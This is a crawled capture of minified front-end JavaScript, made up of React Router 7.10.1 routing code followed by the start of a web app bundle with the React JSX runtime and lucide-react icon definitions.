f=Jp(C&&C.map(d=>Object.assign({},d,{params:Object.assign({},a,d.params),pathname:Xe([h,o.encodeLocation?o.encodeLocation(d.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathname]),pathnameBase:d.pathnameBase==="/"?h:Xe([h,o.encodeLocation?o.encodeLocation(d.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathnameBase])})),i,n,r,l);return t&&f?y.createElement(sr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...v},navigationType:"POP"}},f):f}function Yp(){let e=nh(),t=Up(e)?`${e.status} ${e.statusText}`:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r="rgba(200,200,200, 0.5)",l={padding:"0.5rem",backgroundColor:r},o={padding:"2px 4px",backgroundColor:r},i=null;return console.error("Error handled by React Router default ErrorBoundary:",e),i=y.createElement(y.Fragment,null,y.createElement("p",null,"💿 Hey developer 👋"),y.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",y.createElement("code",{style:o},"ErrorBoundary")," or"," ",y.createElement("code",{style:o},"errorElement")," prop on your route.")),y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),n?y.createElement("pre",{style:l},n):null,i)}var Xp=y.createElement(Yp,null),Gp=class extends y.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||t.revalidation!=="idle"&&e.revalidation==="idle"?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:e.error!==void 0?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){this.props.onError?this.props.onError(e,t):console.error("React Router caught the following error during render",e)}render(){return this.state.error!==void 0?y.createElement(He.Provider,{value:this.props.routeContext},y.createElement(eu.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function Zp({routeContext:e,match:t,children:n}){let r=y.useContext(vn);return r&&r.static&&r.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(r.staticContext._deepestRenderedBoundaryId=t.route.id),y.createElement(He.Provider,{value:e},n)}function Jp(e,t=[],n=null,r=null,l=null){if(e==null){if(!n)return null;if(n.errors)e=n.matches;else if(t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,i=n==null?void 0:n.errors;if(i!=null){let h=o.findIndex(p=>p.route.id&&(i==null?void 0:i[p.route.id])!==void 0);H(h>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(i).join(",")}`),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,a=-1;if(n)for(let h=0;h<o.length;h++){let p=o[h];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(a=h),p.route.id){let{loaderData:m,errors:v}=n,g=p.route.loader&&!m.hasOwnProperty(p.route.id)&&(!v||v[p.route.id]===void 0);if(p.route.lazy||g){u=!0,a>=0?o=o.slice(0,a+1):o=[o[0]];break}}}let s=n&&r?(h,p)=>{var m,v;r(h,{location:n.location,params:((v=(m=n.matches)==null?void 0:m[0])==null?void 0:v.params)??{},unstable_pattern:jp(n.matches),errorInfo:p})}:void 0;return o.reduceRight((h,p,m)=>{let v,g=!1,k=null,C=null;n&&(v=i&&p.route.id?i[p.route.id]:void 0,k=p.route.errorElement||Xp,u&&(a<0&&m===0?(Bc("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),g=!0,C=null):a===m&&(g=!0,C=p.route.hydrateFallbackElement||null)));let f=t.concat(o.slice(0,m+1)),c=()=>{let d;return v?d=k:g?d=C:p.route.Component?d=y.createElement(p.route.Component,null):p.route.element?d=p.route.element:d=h,y.createElement(Zp,{match:p,routeContext:{outlet:h,matches:f,isDataRoute:n!=null},children:d})};return n&&(p.route.ErrorBoundary||p.route.errorElement||m===0)?y.createElement(Gp,{location:n.location,revalidation:n.revalidation,component:k,error:v,children:c(),routeContext:{outlet:null,matches:f,isDataRoute:!0},onError:s}):c()},null)}function tu(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function qp(e){let t=y.useContext(vn);return H(t,tu(e)),t}function bp(e){let t=y.useContext(Ml);return H(t,tu(e)),t}function eh(e){let t=y.useContext(He);return H(t,tu(e)),t}function nu(e){let t=eh(e),n=t.matches[t.matches.length-1];return H(n.route.id,`${e} can only be used on routes that contain a unique "id"`),n.route.id}function th(){return nu("useRouteId")}function nh(){var r;let e=y.useContext(eu),t=bp("useRouteError"),n=nu("useRouteError");return e!==void 0?e:(r=t.errors)==null?void 0:r[n]}function rh(){let{router:e}=qp("useNavigate"),t=nu("useNavigate"),n=y.useRef(!1);return Uc(()=>{n.current=!0}),y.useCallback(async(l,o={})=>{Ie(n.current,$c),n.current&&(typeof l=="number"?await e.navigate(l):await e.navigate(l,{fromRouteId:t,...o}))},[e,t])}var ga={};function Bc(e,t,n){!t&&!ga[e]&&(ga[e]=!0,Ie(!1,n))}y.memo(lh);function lh({routes:e,future:t,state:n,unstable_onError:r}){return jc(e,void 0,n,r,t)}function oh(e){H(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function ih({basename:e="/",children:t=null,location:n,navigationType:r="POP",navigator:l,static:o=!1,unstable_useTransitions:i}){H(!cr(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let u=e.replace(/^\/*/,"/"),a=y.useMemo(()=>({basename:u,navigator:l,static:o,unstable_useTransitions:i,future:{}}),[u,l,o,i]);typeof n=="string"&&(n=mn(n));let{pathname:s="/",search:h="",hash:p="",state:m=null,key:v="default"}=n,g=y.useMemo(()=>{let k=be(s,u);return k==null?null:{location:{pathname:k,search:h,hash:p,state:m,key:v},navigationType:r}},[u,s,h,p,m,v,r]);return Ie(g!=null,`<Router basename="${u}"> is not able to match the URL "${s}${h}${p}" because it does not start with the basename, so the <Router> won't render anything.`),g==null?null:y.createElement(Oe.Provider,{value:a},y.createElement(sr.Provider,{children:t,value:g}))}function Bh({children:e,location:t}){return Kp(oi(e),t)}function oi(e,t=[]){let n=[];return y.Children.forEach(e,(r,l)=>{if(!y.isValidElement(r))return;let o=[...t,l];if(r.type===y.Fragment){n.push.apply(n,oi(r.props.children,o));return}H(r.type===oh,`[${typeof r.type=="string"?r.type:r.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),H(!r.props.index||!r.props.children,"An index route cannot have child routes.");let i={id:r.props.id||o.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,middleware:r.props.middleware,loader:r.props.loader,action:r.props.action,hydrateFallbackElement:r.props.hydrateFallbackElement,HydrateFallback:r.props.HydrateFallback,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.hasErrorBoundary===!0||r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=oi(r.props.children,o)),n.push(i)}),n}var Vr="get",Qr="application/x-www-form-urlencoded";function Fl(e){return typeof HTMLElement<"u"&&e instanceof HTMLElement}function uh(e){return Fl(e)&&e.tagName.toLowerCase()==="button"}function ah(e){return Fl(e)&&e.tagName.toLowerCase()==="form"}function sh(e){return Fl(e)&&e.tagName.toLowerCase()==="input"}function ch(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function fh(e,t){return e.button===0&&(!t||t==="_self")&&!ch(e)}var Tr=null;function dh(){if(Tr===null)try{new FormData(document.createElement("form"),0),Tr=!1}catch{Tr=!0}return Tr}var ph=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function co(e){return e!=null&&!ph.has(e)?(Ie(!1,`"${e}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${Qr}"`),null):e}function hh(e,t){let n,r,l,o,i;if(ah(e)){let u=e.getAttribute("action");r=u?be(u,t):null,n=e.getAttribute("method")||Vr,l=co(e.getAttribute("enctype"))||Qr,o=new FormData(e)}else if(uh(e)||sh(e)&&(e.type==="submit"||e.type==="image")){let u=e.form;if(u==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let a=e.getAttribute("formaction")||u.getAttribute("action");if(r=a?be(a,t):null,n=e.getAttribute("formmethod")||u.getAttribute("method")||Vr,l=co(e.getAttribute("formenctype"))||co(u.getAttribute("enctype"))||Qr,o=new FormData(u,e),!dh()){let{name:s,type:h,value:p}=e;if(h==="image"){let m=s?`${s}.`:"";o.append(`${m}x`,"0"),o.append(`${m}y`,"0")}else s&&o.append(s,p)}}else{if(Fl(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');n=Vr,r=null,l=Qr,i=e}return o&&l==="text/plain"&&(i=o,o=void 0),{action:r,method:n.toLowerCase(),encType:l,formData:o,body:i}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function ru(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function mh(e,t,n){let r=typeof e=="string"?new URL(e,typeof window>"u"?"server://singlefetch/":window.location.origin):e;return r.pathname==="/"?r.pathname=`_root.${n}`:t&&be(r.pathname,t)==="/"?r.pathname=`${t.replace(/\/$/,"")}/_root.${n}`:r.pathname=`${r.pathname.replace(/\/$/,"")}.${n}`,r}async function vh(e,t){if(e.id in t)return t[e.id];try{let n=await import(e.module);return t[e.id]=n,n}catch(n){return console.error(`Error loading route module \`${e.module}\`, reloading page...`),console.error(n),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function yh(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function gh(e,t,n){let r=await Promise.all(e.map(async l=>{let o=t.routes[l.route.id];if(o){let i=await vh(o,n);return i.links?i.links():[]}return[]}));return Eh(r.flat(1).filter(yh).filter(l=>l.rel==="stylesheet"||l.rel==="preload").map(l=>l.rel==="stylesheet"?{...l,rel:"prefetch",as:"style"}:{...l,rel:"prefetch"}))}function wa(e,t,n,r,l,o){let i=(a,s)=>n[s]?a.route.id!==n[s].route.id:!0,u=(a,s)=>{var h;return n[s].pathname!==a.pathname||((h=n[s].route.path)==null?void 0:h.endsWith("*"))&&n[s].params["*"]!==a.params["*"]};return o==="assets"?t.filter((a,s)=>i(a,s)||u(a,s)):o==="data"?t.filter((a,s)=>{var p;let h=r.routes[a.route.id];if(!h||!h.hasLoader)return!1;if(i(a,s)||u(a,s))return!0;if(a.route.shouldRevalidate){let m=a.route.shouldRevalidate({currentUrl:new URL(l.pathname+l.search+l.hash,window.origin),currentParams:((p=n[0])==null?void 0:p.params)||{},nextUrl:new URL(e,window.origin),nextParams:a.params,defaultShouldRevalidate:!0});if(typeof m=="boolean")return m}return!0}):[]}function wh(e,t,{includeHydrateFallback:n}={}){return kh(e.map(r=>{let l=t.routes[r.route.id];if(!l)return[];let o=[l.module];return l.clientActionModule&&(o=o.concat(l.clientActionModule)),l.clientLoaderModule&&(o=o.concat(l.clientLoaderModule)),n&&l.hydrateFallbackModule&&(o=o.concat(l.hydrateFallbackModule)),l.imports&&(o=o.concat(l.imports)),o}).flat(1))}function kh(e){return[...new Set(e)]}function Sh(e){let t={},n=Object.keys(e).sort();for(let r of n)t[r]=e[r];return t}function Eh(e,t){let n=new Set;return new Set(t),e.reduce((r,l)=>{let o=JSON.stringify(Sh(l));return n.has(o)||(n.add(o),r.push({key:o,link:l})),r},[])}function Ac(){let e=y.useContext(vn);return ru(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function Ch(){let e=y.useContext(Ml);return ru(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var lu=y.createContext(void 0);lu.displayName="FrameworkContext";function Hc(){let e=y.useContext(lu);return ru(e,"You must render this element inside a <HydratedRouter> element"),e}function xh(e,t){let n=y.useContext(lu),[r,l]=y.useState(!1),[o,i]=y.useState(!1),{onFocus:u,onBlur:a,onMouseEnter:s,onMouseLeave:h,onTouchStart:p}=t,m=y.useRef(null);y.useEffect(()=>{if(e==="render"&&i(!0),e==="viewport"){let k=f=>{f.forEach(c=>{i(c.isIntersecting)})},C=new IntersectionObserver(k,{threshold:.5});return m.current&&C.observe(m.current),()=>{C.disconnect()}}},[e]),y.useEffect(()=>{if(r){let k=setTimeout(()=>{i(!0)},100);return()=>{clearTimeout(k)}}},[r]);let v=()=>{l(!0)},g=()=>{l(!1),i(!1)};return n?e!=="intent"?[o,m,{}]:[o,m,{onFocus:_n(u,v),onBlur:_n(a,g),onMouseEnter:_n(s,v),onMouseLeave:_n(h,g),onTouchStart:_n(p,v)}]:[!1,m,{}]}function _n(e,t){return n=>{e&&e(n),n.defaultPrevented||t(n)}}function Ph({page:e,...t}){let{router:n}=Ac(),r=y.useMemo(()=>zc(n.routes,e,n.basename),[n.routes,e,n.basename]);return r?y.createElement(Rh,{page:e,matches:r,...t}):null}function _h(e){let{manifest:t,routeModules:n}=Hc(),[r,l]=y.useState([]);return y.useEffect(()=>{let o=!1;return gh(e,t,n).then(i=>{o||l(i)}),()=>{o=!0}},[e,t,n]),r}function Rh({page:e,matches:t,...n}){let r=Ut(),{manifest:l,routeModules:o}=Hc(),{basename:i}=Ac(),{loaderData:u,matches:a}=Ch(),s=y.useMemo(()=>wa(e,t,a,l,r,"data"),[e,t,a,l,r]),h=y.useMemo(()=>wa(e,t,a,l,r,"assets"),[e,t,a,l,r]),p=y.useMemo(()=>{if(e===r.pathname+r.search+r.hash)return[];let g=new Set,k=!1;if(t.forEach(f=>{var d;let c=l.routes[f.route.id];!c||!c.hasLoader||(!s.some(w=>w.route.id===f.route.id)&&f.route.id in u&&((d=o[f.route.id])!=null&&d.shouldRevalidate)||c.hasClientLoader?k=!0:g.add(f.route.id))}),g.size===0)return[];let C=mh(e,i,"data");return k&&g.size>0&&C.searchParams.set("_routes",t.filter(f=>g.has(f.route.id)).map(f=>f.route.id).join(",")),[C.pathname+C.search]},[i,u,r,l,s,t,e,o]),m=y.useMemo(()=>wh(h,l),[h,l]),v=_h(h);return y.createElement(y.Fragment,null,p.map(g=>y.createElement("link",{key:g,rel:"prefetch",as:"fetch",href:g,...n})),m.map(g=>y.createElement("link",{key:g,rel:"modulepreload",href:g,...n})),v.map(({key:g,link:k})=>y.createElement("link",{key:g,nonce:n.nonce,...k})))}function Lh(...e){return t=>{e.forEach(n=>{typeof n=="function"?n(t):n!=null&&(n.current=t)})}}var Wc=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{Wc&&(window.__reactRouterVersion="7.10.1")}catch{}function Ah({basename:e,children:t,unstable_useTransitions:n,window:r}){let l=y.useRef();l.current==null&&(l.current=hp({window:r,v5Compat:!0}));let o=l.current,[i,u]=y.useState({action:o.action,location:o.location}),a=y.useCallback(s=>{n===!1?u(s):y.startTransition(()=>u(s))},[n]);return y.useLayoutEffect(()=>o.listen(a),[o,a]),y.createElement(ih,{basename:e,children:t,location:i.location,navigationType:i.action,navigator:o,unstable_useTransitions:n===!0})}var Vc=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Qc=y.forwardRef(function({onClick:t,discover:n="render",prefetch:r="none",relative:l,reloadDocument:o,replace:i,state:u,target:a,to:s,preventScrollReset:h,viewTransition:p,...m},v){let{basename:g,unstable_useTransitions:k}=y.useContext(Oe),C=typeof s=="string"&&Vc.test(s),f,c=!1;if(typeof s=="string"&&C&&(f=s,Wc))try{let N=new URL(window.location.href),ne=s.startsWith("//")?new URL(N.protocol+s):new URL(s),tt=be(ne.pathname,g);ne.origin===N.origin&&tt!=null?s=tt+ne.search+ne.hash:c=!0}catch{Ie(!1,`<Link to="${s}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let d=Wp(s,{relative:l}),[w,E,_]=xh(r,m),x=Mh(s,{replace:i,state:u,target:a,preventScrollReset:h,relative:l,viewTransition:p,unstable_useTransitions:k});function L(N){t&&t(N),N.defaultPrevented||x(N)}let I=y.createElement("a",{...m,..._,href:f||d,onClick:c||o?t:L,ref:Lh(v,E),target:a,"data-discover":!C&&n==="render"?"true":void 0});return w&&!C?y.createElement(y.Fragment,null,I,y.createElement(Ph,{page:d})):I});Qc.displayName="Link";var Nh=y.forwardRef(function({"aria-current":t="page",caseSensitive:n=!1,className:r="",end:l=!1,style:o,to:i,viewTransition:u,children:a,...s},h){let p=fr(i,{relative:s.relative}),m=Ut(),v=y.useContext(Ml),{navigator:g,basename:k}=y.useContext(Oe),C=v!=null&&$h(p)&&u===!0,f=g.encodeLocation?g.encodeLocation(p).pathname:p.pathname,c=m.pathname,d=v&&v.navigation&&v.navigation.location?v.navigation.location.pathname:null;n||(c=c.toLowerCase(),d=d?d.toLowerCase():null,f=f.toLowerCase()),d&&k&&(d=be(d,k)||d);const w=f!=="/"&&f.endsWith("/")?f.length-1:f.length;let E=c===f||!l&&c.startsWith(f)&&c.charAt(w)==="/",_=d!=null&&(d===f||!l&&d.startsWith(f)&&d.charAt(f.length)==="/"),x={isActive:E,isPending:_,isTransitioning:C},L=E?t:void 0,I;typeof r=="function"?I=r(x):I=[r,E?"active":null,_?"pending":null,C?"transitioning":null].filter(Boolean).join(" ");let N=typeof o=="function"?o(x):o;return y.createElement(Qc,{...s,"aria-current":L,className:I,ref:h,style:N,to:i,viewTransition:u},typeof a=="function"?a(x):a)});Nh.displayName="NavLink";var zh=y.forwardRef(({discover:e="render",fetcherKey:t,navigate:n,reloadDocument:r,replace:l,state:o,method:i=Vr,action:u,onSubmit:a,relative:s,preventScrollReset:h,viewTransition:p,...m},v)=>{let{unstable_useTransitions:g}=y.useContext(Oe),k=Ih(),C=Oh(u,{relative:s}),f=i.toLowerCase()==="get"?"get":"post",c=typeof u=="string"&&Vc.test(u),d=w=>{if(a&&a(w),w.defaultPrevented)return;w.preventDefault();let E=w.nativeEvent.submitter,_=(E==null?void 0:E.getAttribute("formmethod"))||i,x=()=>k(E||w.currentTarget,{fetcherKey:t,method:_,navigate:n,replace:l,state:o,relative:s,preventScrollReset:h,viewTransition:p});g&&n!==!1?y.startTransition(()=>x()):x()};return y.createElement("form",{ref:v,method:f,action:C,onSubmit:r?a:d,...m,"data-discover":!c&&e==="render"?"true":void 0})});zh.displayName="Form";function Th(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function Kc(e){let t=y.useContext(vn);return H(t,Th(e)),t}function Mh(e,{target:t,replace:n,state:r,preventScrollReset:l,relative:o,viewTransition:i,unstable_useTransitions:u}={}){let a=Vp(),s=Ut(),h=fr(e,{relative:o});return y.useCallback(p=>{if(fh(p,t)){p.preventDefault();let m=n!==void 0?n:rr(s)===rr(h),v=()=>a(e,{replace:m,state:r,preventScrollReset:l,relative:o,viewTransition:i});u?y.startTransition(()=>v()):v()}},[s,a,h,n,r,t,e,l,o,i,u])}var Fh=0,Dh=()=>`__${String(++Fh)}__`;function Ih(){let{router:e}=Kc("useSubmit"),{basename:t}=y.useContext(Oe),n=th(),r=e.fetch,l=e.navigate;return y.useCallback(async(o,i={})=>{let{action:u,method:a,encType:s,formData:h,body:p}=hh(o,t);if(i.navigate===!1){let m=i.fetcherKey||Dh();await r(m,n,i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,flushSync:i.flushSync})}else await l(i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,replace:i.replace,state:i.state,fromRouteId:n,flushSync:i.flushSync,viewTransition:i.viewTransition})},[r,l,t,n])}function Oh(e,{relative:t}={}){let{basename:n}=y.useContext(Oe),r=y.useContext(He);H(r,"useFormAction must be used inside a RouteContext");let[l]=r.matches.slice(-1),o={...fr(e||".",{relative:t})},i=Ut();if(e==null){o.search=i.search;let u=new URLSearchParams(o.search),a=u.getAll("index");if(a.some(h=>h==="")){u.delete("index"),a.filter(p=>p).forEach(p=>u.append("index",p));let h=u.toString();o.search=h?`?${h}`:""}}return(!e||e===".")&&l.route.index&&(o.search=o.search?o.search.replace(/^\?/,"?index&"):"?index"),n!=="/"&&(o.pathname=o.pathname==="/"?n:Xe([n,o.pathname])),rr(o)}function $h(e,{relative:t}={}){let n=y.useContext(Oc);H(n!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:r}=Kc("useViewTransitionState"),l=fr(e,{relative:t});if(!n.isTransitioning)return!1;let o=be(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=be(n.nextLocation.pathname,r)||n.nextLocation.pathname;return vl(l.pathname,i)!=null||vl(l.pathname,o)!=null}export{Ah as B,Qc as L,Bh as R,Uh as a,jh as b,oh as c,y as r,Ut as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hxjbw.com/assets/index-cp1jlsj2.js
body_size: 68708
content:
import{r as d,a as F,u as k,L as m,b as A,B as D,R as W,c as b}from"./react-vendor-d7y5xokt.js";import{H as N}from"./video-player-dru42stk.js";(function(){const s=document.createElement("link").relList;if(s&&s.supports&&s.supports("modulepreload"))return;for(const t of document.querySelectorAll('link[rel="modulepreload"]'))l(t);new MutationObserver(t=>{for(const a of t)if(a.type==="childList")for(const h of a.addedNodes)h.tagName==="LINK"&&h.rel==="modulepreload"&&l(h)}).observe(document,{childList:!0,subtree:!0});function o(t){const a={};return t.integrity&&(a.integrity=t.integrity),t.referrerPolicy&&(a.referrerPolicy=t.referrerPolicy),t.crossOrigin==="use-credentials"?a.credentials="include":t.crossOrigin==="anonymous"?a.credentials="omit":a.credentials="same-origin",a}function l(t){if(t.ep)return;t.ep=!0;const a=o(t);fetch(t.href,a)}})();var q={exports:{}},S={};/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var K=d,Z=Symbol.for("react.element"),G=Symbol.for("react.fragment"),J=Object.prototype.hasOwnProperty,X=K.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Q={key:!0,ref:!0,__self:!0,__source:!0};function H(r,s,o){var l,t={},a=null,h=null;o!==void 0&&(a=""+o),s.key!==void 0&&(a=""+s.key),s.ref!==void 0&&(h=s.ref);for(l in s)J.call(s,l)&&!Q.hasOwnProperty(l)&&(t[l]=s[l]);if(r&&r.defaultProps)for(l in s=r.defaultProps,s)t[l]===void 0&&(t[l]=s[l]);return{$$typeof:Z,type:r,key:a,ref:h,props:t,_owner:X.current}}S.Fragment=G;S.jsx=H;S.jsxs=H;q.exports=S;var e=q.exports,$,L=F;$=L.createRoot,L.hydrateRoot;/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Y={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ee=r=>r.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),n=(r,s)=>{const o=d.forwardRef(({color:l="currentColor",size:t=24,strokeWidth:a=2,absoluteStrokeWidth:h,className:v="",children:p,...c},x)=>d.createElement("svg",{ref:x,...Y,width:t,height:t,stroke:l,strokeWidth:h?Number(a)*24/Number(t):a,className:["lucide",`lucide-${ee(r)}`,v].join(" "),...c},[...s.map(([g,j])=>d.createElement(g,j)),...Array.isArray(p)?p:[p]]));return o.displayName=`${r}`,o};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const te=n("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const se=n("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const re=n("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=n("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const le=n("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const U=n("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ie=n("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oe=n("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const E=n("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ce=n("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ne=n("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const de=n("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const me=n("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const O=n("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
